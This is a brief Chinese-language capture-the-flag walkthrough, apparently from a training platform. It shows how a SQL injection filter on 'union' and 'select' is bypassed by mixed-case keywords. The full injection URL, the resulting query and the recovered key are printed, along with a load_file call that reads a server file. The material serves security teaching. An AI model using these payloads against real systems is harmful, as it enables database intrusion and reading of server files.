 大小写绕过
云演 | 让攻防更简单
一、输入order by 查询出字段数为3
二、输入union select 进行联合查询，发现过滤了union、select
三、进行大小写绕过：id=-1' uNion seLect 1,2,3%23
四、读取key：id=-1' uNion seLect 1,load_file("/var/www/html/key.txt"),3%23
Load URL
http://192.168.30.124:8202/vulnerabilities/index.php?id=-1' uNion seLect 1,load_file("/var/www/html/key.txt"),3%23
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
Welcome man
SELECT * FROM users WHERE id='-1' uNion seLect 1,load_file("/var/www/html/key.txt"),3#' LIMIT 0,1
Your Login name:key:dkri3wE
Your Password:3